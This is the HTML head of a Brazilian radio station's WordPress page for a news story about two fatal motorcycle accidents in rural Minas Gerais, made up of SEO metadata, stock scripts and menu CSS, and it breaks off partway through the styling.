

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/
body_size: 31802
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acidentes de moto na zona rural de Ubaporanga e em Tarumirim matam dois condutores - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="Ailton Júnior Souza morreu em um acidente de moto na noite desse domingo (23), em São Sebastião do Batatal, zona rural de Ubaporanga. Uma testemunha contou que duas motocicletas colidiram frontalmente, uma Honda CG 125 e outra Honda CG 150, pilotada por Ailton. Populares retiraram as motocicletas de cima das vítimas que depois foram socorridas [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2023-04-24T20:12:32+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="476" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Acidentes de moto na zona rural de Ubaporanga e em Tarumirim matam dois condutores","datePublished":"2023-04-24T20:12:32+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/"},"wordCount":276,"commentCount":0,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg","keywords":["moto","São Sebastião do Batatal","Tarumirim"],"articleSection":["Acidente"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/","url":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/","name":"Acidentes de moto na zona rural de Ubaporanga e em Tarumirim matam dois condutores - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg","datePublished":"2023-04-24T20:12:32+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg","width":750,"height":476},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2023/04/24/acidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Acidentes de moto na zona rural de Ubaporanga e em Tarumirim matam dois condutores"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/79296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=79296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2023%2F04%2F24%2Facidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2023%2F04%2F24%2Facidentes-de-moto-na-zona-rural-de-ubaporanga-e-em-tarumirim-matam-dois-condutores%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal 